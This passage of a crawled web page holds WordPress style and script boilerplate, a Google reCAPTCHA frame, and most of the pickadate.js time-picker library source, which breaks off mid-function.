.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"29272","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"d3dcc63ecc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"d2c0009014"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'29272',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "29272" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"51e3ecfe84"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PHmZGrs0gxSrNmkKQjuogw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719823025');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7
body_size: 7666
content:
/*!
 * Time picker for pickadate.js v3.6.2
 * http://amsul.github.io/pickadate.js/time.htm
 */

(function ( factory ) {

    // AMD.
    if ( typeof define == 'function' && define.amd )
        define( ['./picker', 'jquery'], factory )

    // Node.js/browserify.
    else if ( typeof exports == 'object' )
        module.exports = factory( require('./picker.js'), require('jquery') )

    // Browser globals.
    else factory( Picker, jQuery )

}(function( Picker, $ ) {


/**
 * Globals and constants
 */
var HOURS_IN_DAY = 24,
    MINUTES_IN_HOUR = 60,
    HOURS_TO_NOON = 12,
    MINUTES_IN_DAY = HOURS_IN_DAY * MINUTES_IN_HOUR,
    _ = Picker._



/**
 * The time picker constructor
 */
function TimePicker( picker, settings ) {

    var clock = this,
        elementValue = picker.$node[ 0 ].value,
        elementDataValue = picker.$node.data( 'value' ),
        valueString = elementDataValue || elementValue,
        formatString = elementDataValue ? settings.formatSubmit : settings.format

    clock.settings = settings
    clock.$node = picker.$node

    // The queue of methods that will be used to build item objects.
    clock.queue = {
        interval: 'i',
        min: 'measure create',
        max: 'measure create',
        now: 'now create',
        select: 'parse create validate',
        highlight: 'parse create validate',
        view: 'parse create validate',
        disable: 'deactivate',
        enable: 'activate'
    }

    // The component's item object.
    clock.item = {}

    clock.item.clear = null
    clock.item.interval = settings.interval || 30
    clock.item.disable = ( settings.disable || [] ).slice( 0 )
    clock.item.enable = -(function( collectionDisabled ) {
        return collectionDisabled[ 0 ] === true ? collectionDisabled.shift() : -1
    })( clock.item.disable )

    clock.
        set( 'min', settings.min ).
        set( 'max', settings.max ).
        set( 'now' )

    // When there’s a value, set the `select`, which in turn
    // also sets the `highlight` and `view`.
    if ( valueString ) {
        clock.set( 'select', valueString, {
            format: formatString
        })
    }

    // If there’s no value, default to highlighting “today”.
    else {
        clock.
            set( 'select', null ).
            set( 'highlight', clock.item.now )
    }

    // The keycode to movement mapping.
    clock.key = {
        40: 1, // Down
        38: -1, // Up
        39: 1, // Right
        37: -1, // Left
        go: function( timeChange ) {
            clock.set(
                'highlight',
                clock.item.highlight.pick + timeChange * clock.item.interval,
                { interval: timeChange * clock.item.interval }
            )
            this.render()
        }
    }


    // Bind some picker events.
    picker.
        on( 'render', function() {
            var $pickerHolder = picker.$root.children(),
                $viewset = $pickerHolder.find( '.' + settings.klass.viewset ),
                vendors = function( prop ) {
                    return ['webkit', 'moz', 'ms', 'o', ''].map(function( vendor ) {
                        return ( vendor ? '-' + vendor + '-' : '' ) + prop
                    })
                },
                animations = function( $el, state ) {
                    vendors( 'transform' ).map(function( prop ) {
                        $el.css( prop, state )
                    })
                    vendors( 'transition' ).map(function( prop ) {
                        $el.css( prop, state )
                    })
                }
            if ( $viewset.length ) {
                animations( $pickerHolder, 'none' )
                $pickerHolder[ 0 ].scrollTop = ~~$viewset.position().top - ( $viewset[ 0 ].clientHeight * 2 )
                animations( $pickerHolder, '' )
            }
        }, 1 ).
        on( 'open', function() {
            picker.$root.find( 'button' ).attr( 'disabled', false )
        }, 1 ).
        on( 'close', function() {
            picker.$root.find( 'button' ).attr( 'disabled', true )
        }, 1 )

} //TimePicker


/**
 * Set a timepicker item object.
 */
TimePicker.prototype.set = function( type, value, options ) {

    var clock = this,
        clockItem = clock.item

    // If the value is `null` just set it immediately.
    if ( value === null ) {
        if ( type == 'clear' ) type = 'select'
        clockItem[ type ] = value
        return clock
    }

    // Otherwise go through the queue of methods, and invoke the functions.
    // Update this as the time unit, and set the final value as this item.
    // * In the case of `enable`, keep the queue but set `disable` instead.
    //   And in the case of `flip`, keep the queue but set `enable` instead.
    clockItem[ ( type == 'enable' ? 'disable' : type == 'flip' ? 'enable' : type ) ] = clock.queue[ type ].split( ' ' ).map( function( method ) {
        value = clock[ method ]( type, value, options )
        return value
    }).pop()

    // Check if we need to cascade through more updates.
    if ( type == 'select' ) {
        clock.set( 'highlight', clockItem.select, options )
    }
    else if ( type == 'highlight' ) {
        clock.set( 'view', clockItem.highlight, options )
    }
    else if ( type == 'interval' ) {
        clock.
            set( 'min', clockItem.min, options ).
            set( 'max', clockItem.max, options )
    }
    else if ( type.match( /^(flip|min|max|disable|enable)$/ ) ) {
        if ( clockItem.select && clock.disabled( clockItem.select ) ) {
            clock.set( 'select', value, options )
        }
        if ( clockItem.highlight && clock.disabled( clockItem.highlight ) ) {
            clock.set( 'highlight', value, options )
        }
        if ( type == 'min' ) {
            clock.set( 'max', clockItem.max, options )
        }
    }

    return clock
} //TimePicker.prototype.set


/**
 * Get a timepicker item object.
 */
TimePicker.prototype.get = function( type ) {
    return this.item[ type ]
} //TimePicker.prototype.get


/**
 * Create a picker time object.
 */
TimePicker.prototype.create = function( type, value, options ) {

    var clock = this

    // If there’s no value, use the type as the value.
    value = value === undefined ? type : value

    // If it’s a date object, convert it into an array.
    if ( _.isDate( value ) ) {
        value = [ value.getHours(), value.getMinutes() ]
    }

    // If it’s an object, use the “pick” value.
    if ( $.isPlainObject( value ) && _.isInteger( value.pick ) ) {
        value = value.pick
    }

    // If it’s an array, convert it into minutes.
    else if ( $.isArray( value ) ) {
        value = +value[ 0 ] * MINUTES_IN_HOUR + (+value[ 1 ])
    }

    // If no valid value is passed, set it to “now”.
    else if ( !_.isInteger( value ) ) {
        value = clock.now( type, value, options )
    }

    // If we’re setting the max, make sure it’s greater than the min.
    if ( type == 'max' && value < clock.item.min.pick ) {
        value += MINUTES_IN_DAY
    }

    // If the value doesn’t fall directly on the interval,
    // add one interval to indicate it as “passed”.
    if ( type != 'min' && type != 'max' && (value - clock.item.min.pick) % clock.item.interval !== 0 ) {
        value += clock.item.interval
    }

    // Normalize it into a “reachable” interval.
    value = clock.normalize( type, value, options )

    // Return the compiled object.
    return {

        // Divide to get hours from minutes.
        hour: ~~( HOURS_IN_DAY + value / MINUTES_IN_HOUR ) % HOURS_IN_DAY,

        // The remainder is the minutes.
        mins: ( MINUTES_IN_HOUR + value % MINUTES_IN_HOUR ) % MINUTES_IN_HOUR,

        // The time in total minutes.
        time: ( MINUTES_IN_DAY + value ) % MINUTES_IN_DAY,

        // Reference to the “relative” value to pick.
        pick: value % MINUTES_IN_DAY
    }
} //TimePicker.prototype.create


/**
 * Create a range limit object using an array, date object,
 * literal “true”, or integer relative to another time.
 */
TimePicker.prototype.createRange = function( from, to ) {

    var clock = this,
        createTime = function( time ) {
            if ( time === true || $.isArray( time ) || _.isDate( time ) ) {
                return clock.create( time )
            }
            return time
        }

    // Create objects if possible.
    if ( !_.isInteger( from ) ) {
        from = createTime( from )
    }
    if ( !_.isInteger( to ) ) {
        to = createTime( to )
    }

    // Create relative times.
    if ( _.isInteger( from ) && $.isPlainObject( to ) ) {
        from = [ to.hour, to.mins + ( from * clock.settings.interval ) ];
    }
    else if ( _.isInteger( to ) && $.isPlainObject( from ) ) {
        to = [ from.hour, from.mins + ( to * clock.settings.interval ) ];
    }

    return {
        from: createTime( from ),
        to: createTime( to )
    }
} //TimePicker.prototype.createRange


/**
 * Check if a time unit falls within a time range object.
 */
TimePicker.prototype.withinRange = function( range, timeUnit ) {
    range = this.createRange(range.from, range.to)
    return timeUnit.pick >= range.from.pick && timeUnit.pick <= range.to.pick
}


/**
 * Check if two time range objects overlap.
 */
TimePicker.prototype.overlapRanges = function( one, two ) {

    var clock = this

    // Convert the ranges into comparable times.
    one = clock.createRange( one.from, one.to )
    two = clock.createRange( two.from, two.to )

    return clock.withinRange( one, two.from ) || clock.withinRange( one, two.to ) ||
        clock.withinRange( two, one.from ) || clock.withinRange( two, one.to )
}


/**
 * Get the time relative to now.
 */
TimePicker.prototype.now = function( type, value/*, options*/ ) {

    var interval = this.item.interval,
        date = new Date(),
        nowMinutes = date.getHours() * MINUTES_IN_HOUR + date.getMinutes(),
        isValueInteger = _.isInteger( value ),
        isBelowInterval

    // Make sure “now” falls within the interval range.
    nowMinutes -= nowMinutes % interval

    // Check if the difference is less than the interval itself.
    isBelowInterval = value < 0 && interval * value + nowMinutes <= -interval

    // Add an interval because the time has “passed”.
    nowMinutes += type == 'min' && isBelowInterval ? 0 : interval

    // If the value is a number, adjust by that many intervals.
    if ( isValueInteger ) {
        nowMinutes += interval * (
            isBelowInterval && type != 'max' ?
                value + 1 :
                value
            )
    }

    // Return the final calculation.
    return nowMinutes
} //TimePicker.prototype.now


/**
 * Normalize minutes to be “reachable” based on the min and interval.
 */
TimePicker.prototype.normalize = function( type, value/*, options*/ ) {

    var interval = this.item.interval,
        minTime = this.item.min && this.item.min.pick || 0

    // If setting min time, don’t shift anything.
    // Otherwise get the value and min difference and then
    // normalize the difference with the interval.
    value -= type == 'min' ? 0 : ( value - minTime ) % interval

    // Return the adjusted value.
    return value
} //TimePicker.prototype.normalize


/**
 * Measure the range of minutes.
 */
TimePicker.prototype.measure = function( type, value, options ) {

    var clock = this

    // If it’s anything false-y, set it to the default.
    if ( !value ) {
        value = type == 'min' ? [ 0, 0 ] : [ HOURS_IN_DAY - 1, MINUTES_IN_HOUR - 1 ]
    }

    // If it’s a string, parse it.
    if ( typeof value == 'string' ) {
        value = clock.parse( type, value )
    }

    // If it’s a literal true, or an integer, make it relative to now.
    else if ( value === true || _.isInteger( value ) ) {
        value = clock.now( type, value, options )
    }

    // If it’s an object already, just normalize it.
    else if ( $.isPlainObject( value ) && _.isInteger( value.pick ) ) {
        value = clock.normalize( type, value.pick, options )
    }

    return value
} ///TimePicker.prototype.measure


/**
 * Validate an object as enabled.
 */
TimePicker.prototype.validate = function( type, timeObject, options ) {

    var clock = this,
        interval = options && options.interval ? options.interval : clock.item.interval

    // Check if the object is disabled.
    if ( clock.disabled( timeObject ) ) {

        // Shift with the interval until we reach an enabled time.
        timeObject = clock.shift( timeObject, interval )
    }

    // Scope the object into range.
    timeObject = clock.scope( timeObject )

    // Do a second check to see if we landed on a disabled min/max.
    // In that case, shift using the opposite interval as before.
    if ( clock.disabled( timeObject ) ) {
        timeObject = clock.shift( timeObject, interval * -1 )
    }

    // Return the final object.
    return timeObject
} //TimePicker.prototype.validate


/**
 * Check if an object is disabled.
 */
TimePicker.prototype.disabled = function( timeToVerify ) {

    var clock = this,

        // Filter through the disabled times to check if this is one.
        isDisabledMatch = clock.item.disable.filter( function( timeToDisable ) {

            // If the time is a number, match the hours.
            if ( _.isInteger( timeToDisable ) ) {
                return timeToVerify.hour == timeToDisable
            }

            // If it’s an array, create the object and match the times.
